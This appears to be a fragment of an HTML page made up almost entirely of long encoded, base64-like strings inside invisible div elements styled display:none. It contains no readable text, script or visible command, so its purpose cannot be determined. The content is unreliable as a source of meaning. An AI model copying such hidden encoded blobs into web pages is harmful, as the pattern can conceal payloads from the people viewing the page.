T32Nd8no+R6/S/j/Ive49NHrjWMaO+tfLIr5uvRye6AWKRxmnWq/xKyfae52cS5z164cZp/ueQpomaNudnE48IXt3uWauKwcf0zvbmfhaeHfrg1zymxtzj3PPT8wu7jwhf2aPUNo+Q4sh3s/ICCsYNas2bfYeKgfdszp+LzxOPCF/Y1mXXsqTjpfejpmIeqlk7sNc88o7Bq8zP0/5aWrtgXomeeafCoeeY43rHMlLvLDPZo9Sej5DiyffP22Z/jjUe3dpZz+v44o2an7YuFrZFRuWeSPaOwavMz9PWYkKa7H+Y8xCf+zjiyfafk8+7jwhf2O5xo56E18DHo+pLEuOg</div><div id="zhclabgd3" style="display:none">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</div><div id="zhclabgd4" style="display:none">GWHJ7P/ErJ9p7nZxKCNW7lnxSf1pWq6cKrtnJy3z1qjYZpjqv8Ssn2nudnEpY1ZojiMbvmhIrJstemB38nCF/Y13yflq3bmcPD8kIOrlg32Is83uM44sn2nudmIppZDs2fSdPOle/sz4KPZ1bOaDNw13yejuRKYfae52cqskBqyfIlu56FqqGfl/J+LsYcb3DXfJ6Pqd+Bw4/CPjaeHRewvnmH3oWqyJo252cTjwhe1epFz5qpsqH2gvsLu48IX9jXfYe+hYKh9tqLzxOPCF/Y1nWjxoH3gcOX2jZCsjw32JI9/o7d3/jTjuY+Fscoa+3eQdeehartmjbnZxOOfPdw13yej6nfgcOPwj42nh0X2Zo9m7eRjmH2nudnE45JWsnGWaeT+OKJ9tq+JnPjoF/Y133qJzjiyfaf/lou3h0X2bvUno+Q4sn3w8J2Qq9gX5yXPIrjOOLJ9p7nZkKaaQ/t0k27kqiKyPuL3jYGx2T32Nd8no+Ro8znj8JeD+cIE5GWHJ7H0aOpmjbnZxOPCF7B6kXOut3HoOL25yNazmgzcNd8no+Q48TLr9ove45RWpD3SKvehYOZw6uyNgafLDNw13yej5DjwMvX9nJbullimL98287w44TLr8J3EtYNF/jjSZey2fPcvrqLzxOPCF/Y1kmbxo3H8cPP2id7j1gembcQNo+Q4siCNk9nE48JRuXqLYvHkebImjbnZxOPCF7V6k2jx/jjkPPWx1MmigVSze4sq4aht93S8k9nE48IX9mGaf/fpfPc+6OuYkKqNWew1kWjtoSOYfae52ZnJ6Bf2Nd9H7qF8+zynsZSFu89Av3GLb7nkLqJt9+HQxLjoF/Y13yej6mr3Lei0kYGihlKkNYQNo+Q4sn2nudmCr4dP+3GWdeanbPsy6aPZh6yOQrt7xA2j5Diyfae52YWvi1C4OJZz5qlrqH3h9Zyc7pFDt2eLPInkOLJ9p7mE7uPCF/Y13ynxoWj9cOn4lIHjmT32Nd8no+Q4sjvo943JsItNsy/fNru0YKlXp7nZxOPCStw13yej5Di8Puj3jYGtlhq0ept+o78Ssn2nudnE48JHt3Gbbu2jIrJvt+mB38nCF/Y13yf+zjiyfae52cqxh0e5OJdi4qB94H38k9nE48IX9jXfd+KgfPsz4KPZ1fWST/Ynz3f7/xKyfae52cS+6Bf2Nd8no+p7/TnitJuIrIFc9m71J6PkOLJ9p7mfi62WGqV8hWK55CmgLf+i88Tjwhf2Nd8n86V89jTp/sPE8tBHri71J6PkOLJ9+pPZxOPCF/Y7iWLxrX77OOO0m4WnhVL2bvUno+Q4sn2nuZiIqoVZ+2aaa+X+OPQx4uHUl7eDRaIu9Sej5DiyffqT2cTjwkrcNd8oqbF09xXo7b2n94ED7ySuXtXwUPY21POOi7uvDpVBrVC6q0HqLs7/o9aBrXiQe7YwyfR/8ynW85Wc9KlSlW+LTtqBeedrwvaYrZeNRocjuX3FoH+kB9Tcv4KKsm+bVKhOzL1vwA3w+r2OsLtYl1G4dtKOd6UP9O+1qZnaD5J/tEbQkSj+EM31layHhlGcRMZm0aJawwmy1IGGqNdFul6XdMmXfdkxv8mAs6KDALF4ynTQ9FPFKOjyuqyUtFCvZ8tV+61b1m/hqbqN8aRhrnKeV+vwKsYettCst7PWcq5PpU/XoE/rCbTVqqyooFi3Ucp+wZZL9zPK3auhiqdjmVDKSOiLe8Y6166RgZrRZpFCnm/[base64]/K0XsUu8NeOkvSWb51ktWzXg1XbG7Lomqyp2mSDUMdI9bJ89m7vyIqXsoAFpSGtT8+Ictcw3vaJopbbcpl5tH328l/RJNDDqoqZp2LuXrA2zfZJ+2nL34u2q6BcnS25bs7wbusu6+iqoLCJZbQijT6wqW7WJOPLm7GKjXaVbbRTsIdAoWX9qYmnraRdvl/[base64]/OTqpXVApwgi3DFvHvzGb74j72Nm26MWqtS7Kso+TnJrc7Xuq1TvHy0SPeTaPYe7+i8tqCgcbJltXTyjyviLMP2y6aImnmeWY4+s69r9z+1zbSDqNpPknyMV7uqTPpr9PKgspDWTYRRt0/olUj3M87Jz6WziASGfZgy9J1M/2jR+J+j97dmu2+YXvb0X/hptqCtrIXXe4Rgz3faj2HRZO2gg7zxsgDkUa9U7ZJ54CXzoYmphq5wh3ieafP9ccASvsnM1YmNZ6JWtzOxgUHcOrXImrb6kgaMZYtE0/Z01Wj14beep4RwhHmeTtqVXqMsydqz1YCUb7tgzDbhlmL1GeTLtZKp10eCQJpx+5d26Gr3/r2rsLFuj3y3fsD1evASxemTvoDSVrxYjWbWoVfUEMbgyb6X11jhRrg/ta0p4xf97YmdgY5</div><div id="zhclabgd5" style="display:none">FkiC4XfbxdMQY6a260JS4baNCxkPxvHOnP+/wsoOtqlCDQ6V/[base64]/Sj5aglnyMfblDxr0upxDE+oq9j5RmrGCXUcqhbucSxcHLjJmjU7JDp0bng2urac7JzN2omw+jcsdVyY1RxQXs+Kyo+7ZhoHi3ROf0WfAE09iShaXWAY93zkjisGjrP97Kra/xk2WnfLxO1Yp83Cj+7MqKjIBZuVCaMc2zfPEotauO1KC3coBZy2vrgGvEOuDYr6KtoV+ae74x7q5S8G614KOioq9ernK+VbOuSdEM6O2v14jXZ7VHi1D0snroGdXTlaW5lmGGQqVL7YMgqgzX0by8gYR44EDNRuCWQNcI5K2aoaWSDr5CymTmvF7wNu/tiY2VpW6MXq5t9ZVRwznj/LGrl4Rao0HLUduUIcAq4fCugYqaUeB3qW/orFPrEOn/l4WbgUWFULJozIkq2izDycm2oqAFoEGlVeSuUOQywMCjoZGsXaJwiXTtt2/Ea9LDwamso2S9JKs2zawp0xTw8JWOkdV641ebNM+0aOQz5uyuiPaLWedmnTLziFPFGbGqyLOztH+jeLdyxY9xwAnf1aysha5YhG2ITsaxYNto96qyp6arBed/hWDhhU3TMtX2vbD00HKiXco20I4txjDK3IGw8JFxuSKuabqrQdol38C3t4nXRY5Eujf5gnL0M+WqmIyPlgCgc71R9/[base64]/W+kJeLOtoeViGSzcpNFt4hWxQfqq8mu9YBk7izIMOGtbuRktt2ovpmLXLNimWLqiUj9N7Lym6H1mE2EQo1Fz5wsxmTMq8GGkZh6kmC+d7L9bd0Qtd6z1a+JBJp8q0zQo2z8DerNute3j0euJ41g8INZ/xyyrc+sr6dlv1GeNdayc9so5s++1ouTb6J3vH/y9lPmBczLtbywo3+0JYpj7ZR+wijd1LDXlbZwvlyQX7HwbPxr8PazkfKjWJpyzH7BqnDFNOivodL1rmeVQLk1wIhUpWX+ycuDs9dNgXCqV+iOXKscv8GO1oukeJVRsW7EqnLKPObgj4Wvo1XgWLYy9aF03gfD/LuS97oEnySHTfSBc9tv9+rP06iSY49MlX3VrEvgLL7dgZya0AGxTal9ta5C9xjl38G8krRwt1mzRcmHdssI8K7PqYeyAph2mWHgjFTQCLfgiqz0rW2cXrg+ybJo/yXR1sGsgZB5sXazPsL2SvRrsvC9kIXbXK9ain/MnGj/BeOvmNP702CQZM1EzfNw2R/G4ZKSoKRUk3+7N9CJYsM3xPuItZazcr9biVTno3PeZPTbyLKSoHqDWIt04vQgwynD7biVrIVgsGGvV9uyUaAl4uy+o4baUJN5nDLZsF/rGPHfuouFlmbkLc1l6I9K2DP+3KG1ltdy4Se8bcSRfcEF6vHMvpSSYZ4gk1a2in7TC7HVrrKloH60dLNW7qxN6ijj0J+VkI5OgWSqXtnwL9g68vOfvbu0dLFsnkjW/X+mENDdmqCl23mBeL1w84Jx/B/M4ZC2qtN1unGUUdq0QMMMzvuyr7arAr8jhmbMiFPbK+LQvaeVl1WZeI5hsvxV0Qe1+MCTraZx5lyZUen2YuofvuyDlouMYOUtiHS79WzXNcnRzNWTtnCnfblzxowh1G3UqJKcr4lAtyaJTcLxSuY8/eibq4mLAJh7vUjgvmHmH8Dywa+3ul2/[base64]/xjA3o/WppJOvmeIYsmvW/41wvO8po2KeY5hjWnLr0vbCujRo56Rq3yxJ7o386NA8GjV9ri9u7tzg0WKYce3eadu3fqJvam6eeNbhWvBqWjBOb/Mv7a7mGW7ILFUs/1I2CnD+5638YNbpU+na9CiK+cT5t2w0q+NTqJPtzfXlUHoBOLgl7Wx0US9XL5Mu/Jo/S71+7eSr6pUglSSN7CUdsc30Peqko2jeLl0xnfMs0jRGr/Wg4WhuFSeRrFo4LV182/OoYOpgahhm2WNZeuPWeE3zOqspbSBAoR4xkb0onDBGM7+uteWpAGebb5/9pJv1iTA7cncsa</div><div id="zhclabgd6" style="display:none">htsG+GUregW9g7sOGR3LeUWLtxuDD0oH3WEtL+naqn00asc7Yx0LBP1hX/oZWip6Vz5ViHYMCeaPgc0+mKp6qPVYwmiFPL9U3xMeqol4CQiGSXV7hC7IV+pW3w9Iidmot+4lSmbtGMftUM9NKqq7fSfo9Wxl/GqyDrCPT2t6G2k3W1WZdts4Bf0BTs36q8jptWoWLKUfueWsIWtu/JoPWwX7kskzLzhWH+EsLxoNf1ugGwV5Ezy652/2TtypCLtKBAkkWGdsWpLNUY0fGz1rGpTadMhTTFiyr4MM6rnILyhF6meZptz61y+Q/x4bezkLdRunaqTfW9XNQ04q6spaCnUJ1vs2zMrmHEGrP1lpywrFiydIdwsI8qwG+y3aymrK9QhV2Ga/u+Uccew8rBto+ITblBtlPMlHbUE7XUzI6olg+EcMdTtpMp02vT37aglpt6gyGUQeG1U+EO1+u2hpXWf5pbkEDQ83PwNeL8ttaGsW7gJYhh9fZx6iri+su386ZSnXLIQcygS9crsPbBsK2teuF+x0XZ/VzgJeT2mo310m6QJ4t29Y5f2TS02o6Ci7RzpCfGMOmSQtgy8PaegPa3WLxxin73jnrFL7ffi9OasX6aYc9Uu5Jy1RDU7oCWlLQAs2atSNO9S/8e4++voqeBcJR6iG7QvXTEO7TToaq5rny+cq12s757pTXJ6Ku1tbpyhUWKP+mRadopzq+AiqnbT7ossVTspivTFtTsy4WRlW7lIIxqzpdP6xGz2qzcqKxWuXaQYtq+Kfds7960spevVaxjvFLrskyjL7PxsoGW13avWaxjxY5O5W3Xqp2i8Kp6lXSYSvSmXPYEwM+/1fKXYpNTp03Zl3PWFs3pzYaIkES9eb1o275T5i72w7DXoYBEsyGFfdeAVt0Q8N+flaqsU6Ukvlb7knD0ZfH2t6iws2TmZJg3570pwwTmw7Orm5NUlHaQZNeLIdY06veDrI+IRaJgi1/H8k/RKLPqzZWH21qcZJhD1Il/2CjD3bu0htdSkmyvSsyidMAe38qMlpGjbqAsk3TPsSHXM/D6uJGtkGWkRLVNtpFaoAXiq7arp4Z6rkPOTOudd9EX78uAqamQB4RmllXi8SGmM/PbsL25jXiMe64ywK5qxyrt8beyiZp4g2W8cfDzYcdvzaCB3fvQbbJ8vl/q/FffLuDKs6KTpmW9ccdB5P1Q/GnCrp+y8pZ75iOFU+q2c98c6s2JkvPQT5NAqVW3qSvlJ7fyt5exs32+LKZw0q1/5A/JzpWqotp07lPJT+GwSvQ6/s+phfaGQr5FsW7tlS6jCcHPzLC7uEPifLpxzK9zoSvG/5Wu97JfmS24fcGdf9sb8vKSnamyfL9Yp3LSgVHaLtb1zo70s0+Hfsdu8/NpqxvTqLimppMGulmzXsy1avYQz/SgkqGnb+V2zl3gjEDTG+Gvvab1gXi+UJ1gyvVPoTfi2radkNpA5k/OSrOAb+E4v9ySrJOJR59bj1DI9nX7K//[base64]/ayOirhAkH/LRvaGf6YR1NyqoPeuf5NPy1TUiCHjaO7Wv9CGsgO/JrJF77ZM/2+2wYCDp6UPh1yxUrXxK/Zuv62vt6+Bc4Nei0/KnSrXbcXtmIKsm0OSR49PtYFr9Tvvy5et9aV1k32aUse3f/QHt/6DsISWT5Nvm1fIniHxCbH7uLS3ug60eopuypFM2Wy27a6otKpEuyy5cbGuYvMzyMGOra+UZ5cjujbog0HUbuHKl43zoFXufIVVwvV24wXp06y184N4kWCsaNSKefo4zP2el/HRAZdYu2HoqlL6DMygoLepr3uvb7lk4aMs+wXfyJa2go5wlCCXce+mYKYE9OmpqfSTU5dvmH/AkV35Mcvhq53z0XybTKVs8Ylz2jXO7s6ukqsOvUayULS8LusKw9Ksh4/[base64]/TZMChsbONjm+zQqdW045Bpiu085GMipQEkGW6c+mxesQ+0vi917PWbq9Sy37Pi3nWbeH7ja+6qAHhfrxCt7Vx/ynpw4mou41SvmGJPvmDWuEO68yJlbW0D70ltFDxs1XgaMXdn6ywkFOeIM1+7apuowXp16yimq1Ftya0T+6JYaprwtqRjraRYZUikUjz93CqDMz4qY+001WXLc5myf1/pjD9+LKPlJMB5X/LZvn3cN4wtPiuiaKlcIIirmWyiHD4aLSrkZOKqHyAfLpozIAs0Sv07cvSoKRls0+tUe6DQuoS//qPvZSRYYZ8jlb0niCgPOH8v4OUsgWufMxC05Es4yWx94i29opOmGe+UvarS8AH3qmuspOrVLlStHbqrE6hO+Krz42ho2OjbJpG5ZUh6CfDw82gipZ2pVmofvCOTfkzyO2agLXWbpN5x1/2nF//DPL3tdy3lwGMfKVXzq1yyG/prYi2rb</div><div id="zhclabgd7" style="display:none">Rah0CvSdaWc+Q4sO6zlI27VeZ4nTPWgm3wF9fDo56tlUW7X4h2sbJh12y//a7VlLRenmWQUNKedscJ49eMhZDXWoUhslfMvCnKFLD0loqWhQOTRrVw05Nv9xfi2rCRuaNUm3SVSuKndsQVytyyoZa7ceN4iWXUsn/FJOmhuq2kq32ZeKl10q9+8Snj/4iv8YtRulCRQu73SegN9fWQho2jdLFvlHTbgSmrEuLdsta5k03jJro1+alSwD796J6RiNZipHaqSNbxe9MX3t6o3a26fqdPtnDm8HTIZP+uyoeBgXW5XZs3+aNV5h/JqMuisbNEgEWScrXyW6YxyO6ahYSFRYR9uHDyh1vVGM3hiLWCunajIZtt17NN1S/T+q2U8LJFnlqdP/WqfMU0/8mIlYu6RYVsyk3h/X3KH//[base64]/s7tvu3qY6rZrlhu0Oyl2nDDf3Rs4mLuG6FUspU27Yg2g7j26iq8KN65VOGU/q1QtUc4+ugiIfSYZFxsEDpql3wK7b1gaX3pE+hJKViwrBopTjQ+6iTmbdS4XSsQrW0KfkctviXiZGERaQkqkXoqWiqBLLtgLWKj22ALZl++6FWwT/m8KCDj4R/l0aUXtucU8U7tqmAt6ynfL57nVX2qHelKeSojLOatWGdY4hA26Bp+TfJy7S8q9d0riCWRLeTbf4MzfGdoayvY4FRtH3Oplb0HNTPqKistX6MJLpz4Ixs6wXsoZKNtrdw4SKcTMiQS+sbwfqo0ozVBZEhlk7FsHzkD8asjdShp2+3RshEtb1e0ym/956Sl6pn4SeObfqgTtY54NC2p4HQW6Nbsn/lnHTGMPfhy72ThAK/f6p1solMpB7Ez5+Vs9RgtCeQU9aFctoF9NqojqSXWoIsk2X6nV33BMSuntKZoW+8Zapw8IJJ2xPWyrPWgZpjk1nMYtWNLv8Jza2WlPqsbbksim7rpkD1EfPpwaOugH/iRJU06KpS2QfjoLKUu5J172e8UcaAYdMzyKC9qfCxYL96lT/SsmnbPO2hnpetrQTvfo5CzK1LxDHT8sHc9ZADpGO+S+S0WuIv39Gfh7q1QeBUzmb7833aBeOpiquHtHC6RrJksfdA/CzK/LSn87R9p2SyX/GxQNAQ8vi2rPClApNBmXDU92+kGej7o5WNmGGTUJxG0oUvomnv84Chm6lVnSy0RNCSf/0etNOWhbChWI9EtGToo2DROM/UrJSKp1C6YbA39vBdwDfVyYCC+7FTunrJaLb8Sd5lsvKUj4ymXp9xrF7sp0D4Ofb3mpTzkVy6Upl98PRd2TPAoLCOrbJ/72eNbOCJW9Up6djLoPulRbV8s3K0imykHujWldaihVKRTLBzy5Uuoz/T1oy099Z4gG+dUcW1cqEn0/OzrZmKfOZhhXHMgWylabHsjo6xlU3hJc5UtvUr3Q/K1Y7SmdZh4FeTfu23UPMP4KyrsrK6dJpDkHbEknukHOv/gLSLp3+/c6lRsIJPoiTQycCS841/h1urZraWasUv6OyY3KDUY7RtmT/ZnFb6NMqss56ss0S1JMlpz/Z7yAT/zLqmpI1Am0+4febyWd0J5dTAvKaDBIJ3tE/ngCinG8Chn9Koi3GlcbJS56ly/mvsz6+ysYRDmmPKdMaxUf1p39Wd0aGAB+Rmx0rsknnUafLIk9OUjWDmf5xJxqFx3DLGypu36c0L+WaLfu+hJphhqPGchafcPep3kGP6+hKYYer4kIr96Bf2KZtu9eR7/jz06sTGoI1ZonSWaea2OqxXp7nZxP+GXqA1nGvit2uvf+DwjYy2gBq1dI1jofoSsn2nudnEycIX9jXfJ7+gceR95PWYl7DfFaRwj2iurH3zOeLr29rJwhf2Nd8no+Qk9jTxuZqIopFE6zeNYvOrNfsz4fbb2snCF/Y13yej5DiyYfTvnsSgjlalZsIl8aFo/XDu+paK4cJBv3CIRey8JbBtp6nZ1fXCBuA3wQ2j5Diyfae52cTjwhfqZZ5z6+R8r3/Kq9nW7dd25DvKJ7HqLbJtp6nI0O3XF+Z9xym08Xm8arK3ztHj0hfmJNEwtuovpyu2q9fRoswA4zvIMqP0OKJsqrfO0e3VAr44zSm2pTalaKmuzMTzwgbnJdI2rfFwo3OwrI/J8Yoa7nTOJ7LkKLJtt7TX0/LWF+c7yCm08TalaKep2dTyzwb4Jcg1o/U2omjGq9fQ+tcX5DvLPrbkKLJttqvZ1fLMAqA4xn3u9Si8aKqokcn7gwb2JN83o/Qov2ynqI/S7dUH7lTNKbf8LrJvqa3B0uPSF+Ykyym25CH6ZdGo19G5rwL2JM0psfFuoXO1rJjK8dcZ5CDfN6P0KLxpqauV1e3WAvsk0Te783m8b7K3y9Hj0hfmJNE0o/[base64]/4MXvmeaYb7mO7B95PWYl7DfFaNmmnXtpXX3f7nclcmvjUW/YZBq4rwkvTy5u</div><div id="zhclabgd8" style="display:none">dbE/5FDpHqRYL2IceEp5rSdge6yRbN2lmi/62vmL+j3ntrJwhf2Nd8no+Q4smGo6omFrdw99jXfJ6PkOLJ9p6WKlKKMF7V5nnTw+TrgOPf21Iaxg1m1fd05ieQ4sn2nudnE48IX9imMceTkbvs48NuWnP7AB/[base64]/Uq83OwrNfT9sIH9iTPN6P1NqdzsKzX0/bCB/Ylzzeu9TanJ8qq19Hj0RnkIJ4ptPE2pWinqdnV8tMZ4zXPJ63zLbxqsrnJxPPTGuc7yiezvjqsYajpmJCr3Av5Zolgvc44sn2nudnE48IX9jWSZuqqErJ9p7nZxOPCF/Yp0HTzpXasV6e52cTjwhf2Nd878LR5/H3k9ZiXsN8VoHCNdOqrdr8/5v2egeHcQeE7yCmz+DfhLeb3x+7jwhf2Nd8no/g39jTxp/PE48IX9jXfJ4nkOLJ9p7nZxP+GXqA1nGvit2uvf/H8i42li1KyOJ1m56N9sGONudnE48IX9jXfJ7+3bvV98fCck4GNT+s3zyez5Cmkfbav29r/klaifd9jvuZVqn239cjK+toX5DvIMaP3NqFrqrfA1u3bBfYm0TS1iCmkfb/11Nbt1QH2JNE+u+ohoH20t8rS7tEZ5SPRPrGIILJssfXU1e3bD/sn0TC16Su8brG3wNbuzA7kOMwpsPJUon2/[base64]/Y131HmtnH0NOL92Ya6wnC/Ybdy4c44sn2nudnE494YsnyJOYnkOLJ9p7nFy6eLQegf9Sej5Diyfbv9kJLjgVu3Zow6oad3/Cni943JoY1TrzfBDaPkOLJ9p7nZ7uPCF/Y13yej+Hz7K6f6lYWwkQr0Z5p37Olr5jzz6tvaycIX9jXfJ6PkOLJh4/CPxKCOVqVmwiXwsHnmcO7tnInh3D32Nd8no+Q4sn2nudnYsJRQ9mOWYvSGd+pgpanZ1OPTAfYkySW9+GjzKe+5ndnhrwbnO8Y0o/w2pzyzt8nU8cID+CXPNaP0OKJsqq7X3PXCB547yDLi6i+nc7Cs2dTj0gbmOM4ptqwrvG61+M3K89IF9iHRN7P2OKJ9t6jOyvvUF+Z9zCmw9nm8arK3ztHj0hfmJM8nsuot+nC0t8rWua8P9iTPKbHxeaBztazZ1u3QAvYl3zaz9DWmc7K5y8rx1xfkO80yo/Q4om23uc3K9pgV6CnQd+KwcKxhqOqPg/3oF/Y13yej5Diyfae5uouuj16iZt82svAvmH2nudnE48IX9jXDKOetbqxXp7nZxOPCF/Y13zvnrW6yPuv4ipf+wESidIsq6rB9/3+5k9nE48IX9jXfJ6PkOK4u8f7ZkqqHQJR6hzqh9Diifbav2dX1wAnqZZ5z6+R8r3/KqNnT7dUA40PNKbTxW6N9trfO3PfCBvgixzOj9Tigc7Cs2dWr1xnmJ8pkrfAupn23udfd8swG7iHfNq32K6pzsqjKiPXMBeM1ySmx8Xmjc7Cs2dXt1QL2Jd83svQ4oHOzrs2I7tcZ5ifJJ7bqKKBr5qjX0/bCBvgiyiez5CijcLW3zdP3wge6OMkpsfE1pHO1rLjV7dUC9iTRMLbkKLJttqjZ0+3VAONv3Tm/62jzKe+nxcuwlFDoH98no+Q4sn2nudnE47BSunCedOa3OKtljbnZxOPCF/Y13ye/63z7K7mT2cTjwhf2Nd8no/h8+yun+pWFsJEK9GaLZvfpceY46rvH7uPCF/Y13yej5Diyfbvqj4PjlF6zYr1o+/k6on23ucjS49MB9CvDd+KwcLI5uru03OPSVu41xyez5Cmibaeoz6X7wg/2Jd83s/w4oifKqNfR49pW4DvKJ7XqLbJtp6jI1fDCB/Yj0TKj8janfbe5ydXu0wT2JYVqtOoqp3C0t8vRoswA4zvIMqP0OKJtqqjX0ePSQeU7ymSz5DajZL63ydP6zATvO801rfEr/m+prNnW7ddW+CLKKbTxOKJ9tqnIyvPUGuc7zzHP/DalaKeh19D3tAP4Isp9ofokvS3m7ZHa/81EoHLBDaPkOLJ9p7nZxOPCF4Rwk2Lit332fdzLvKiGo2STSrtG14FFmH2nudnE48IX9jXDKOetbqxXp7nZxOPCF/Yp0GPqsiaYV6e52cTjwhf2KZtu9eR7/jz06sTGoo5SpGHfZu+hauZw8PiLiqqMUPQr9Sej5Diyfae52cT/kUGxNYlu5rNa/SW6u8nE88IG4DXOMaH6JOI88/HZgP7Aeu41zim2pS68aKev19Hj0hfnJc8nsvc4pHOyuc/K9sIH9iXPN671K+gQt7nBhfvCD/Yl3zay9S6ybcah2dzj0hfmJM8nu</div><div id="zhclabgd9" style="display:none">751q320+MjE8sIH9iTOKrHkKLJsp6jZ1OPSBuQ1z33O8zimPLa5yMTzwgfnJ9839fB5o322ucnE8tMa5DXPUbe+OqxhqOmYkKvcC/lmiWC9zjiyfae52cTjwhfqcZZxvc44sn2nudnE48IX9jXDd734a+Yv6Pee2oqPR7lni2btsCKucvTti4uthQn2dJFz6rJx4Cj0uYqLpZZAt2eaJ+CldrIu6PSckKqPUqU1km7wsHn5OOn1gMShjli1ft9m9rB3/zzz/J3EqoxEonSTa+a2a7x9zv/ZnayXF7dnmifwsWr3ffPxnMSli1uzNZxo7qFrsjv19pTEosJDpGCMc+agOOEy8uuage/CU7k1i2/qtyKucven88Tjwhf2Nd8no+Q4smHo9cfu48IX9jXfJ6PkOLJ9p7nFiKrceKZwkSfUrXb2MvDq2aCmhFK4cZp1o5d95inu957K/81bvyv1J6PkOLJ9p7nZxOPCF/Ypk269g3eyKei5r42xl0T2M55q8/845jX1/JiQ45JFuWGaZPetd/xzu7aVjf3oF/Y13yej5Diyfae52cT/jl7oQZpq86tq8y/u9YDEs4NCpXDfVealdL8p7vScxLOQWKJwnHPqq3a8Yaj1kNrJwhf2Nd8no+Q4sn2nudnYr4sJhGCRJ/esfbI06eqNha+OUqQ1nmnn5Hv9MPf1nJCmwkO+cN905rBt4nO7tpWN/egX9jXfJ6PkOLJ9p7nZxP+OXuhBinXt5GjgMvP8mpCqjVn2d55k6OR3/H3u9JSBp4tWonCTfqMmmAZ94/bZiqyWF7pwnnHm5GH9KPW5mIq3i0G/Z4p0o6Bx4Tzl9ZyA7d4YunzBDaPkOLJ9p7nZxOPCF+o6kGu9zjiyfae52cTjwhfqOptu9